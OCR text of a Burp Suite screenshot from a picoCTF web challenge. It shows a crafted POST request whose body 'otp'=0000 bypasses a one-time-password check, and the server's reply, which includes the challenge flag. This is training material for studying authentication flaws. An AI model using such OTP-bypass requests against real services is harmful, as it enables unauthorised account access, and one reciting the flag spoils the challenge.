 Burp Project Intruder Repeater View Help
Dashboard Proxy Target Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▾ > ▾ Targ
Request
Pretty Raw Hex
\n
1 POST /dashboard HTTP/1.1
2 Host: titan.picoctf.net:53285
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 16
9 Origin: http://titan.picoctf.net:53285
0 Connection: close
1 Referer: http://titan.picoctf.net:53285/dashboard
2 Cookie: session=
.eJw1jUsOAiEQRO_C2oVDgAEvQ_h0o3GACZ8YNd7d1uiu3kuq6snCZdzZiaWU2IGF3tCOeoVCCoMRKyoQUSsfjtzgEqUAbyg
ojtF5GZSWQD2c22aLy0C1XEsAJFnHTsi1WBdBuLveb7XF79mHz7WALTN7aH83O7TfzMN5N9jrDbUWMkM.ZgRzbA.L2aZNXMU
3fO2Geu__p_-ddf0QXo
3 Upgrade-Insecure-Requests: 1
4
5 {
6 "otp"=0000
7 }
8
9
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.8.10
3 Date: Wed, 27 Mar 2024 19:31:48 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 106
6 Vary: Cookie
7 Connection: close
8
9 Welcome, zabat you sucessfully bypassed the OTP request.
10 Your Flag: picoCTF{#0TP_Bypvss_SuCc3$S_b3fa4f1a}